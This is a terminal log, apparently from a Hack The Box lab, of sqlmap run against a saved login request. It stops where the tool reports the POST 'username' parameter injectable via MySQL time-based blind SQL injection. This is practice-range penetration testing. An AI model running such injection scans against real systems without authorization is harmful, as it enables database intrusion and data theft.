 [au-dedicated-52-dhcp]-[10.10.14.2]-[johnuts@htb-x1jngrpvph]-[~]
[★]$ sqlmap -r request.txt --batch
___
__H__
___ ___[ ]_____ ___ ___ { }
|_ -| . [ ] | .'| . |
|___|_ [ ]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
ity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or da
mage caused by this program
[*] starting @ 05:18:09 /2026-05-12/
[05:18:09] [INFO] parsing HTTP request from 'request.txt'
[05:18:10] [INFO] testing connection to the target URL
[05:18:10] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:18:10] [INFO] testing if the target URL content is stable
[05:18:10] [INFO] target URL content is stable
[05:18:10] [INFO] testing if POST parameter 'username' is dynamic
[05:18:10] [WARNING] POST parameter 'username' does not appear to be dynamic
[05:18:10] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[05:18:10] [INFO] testing for SQL injection on POST parameter 'username'
[05:18:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:18:11] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[05:18:11] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[05:18:11] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[05:18:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[05:18:11] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[05:18:11] [INFO] testing 'Generic inline queries'
[05:18:11] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[05:18:11] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[05:18:11] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[05:18:11] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[05:18:21] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable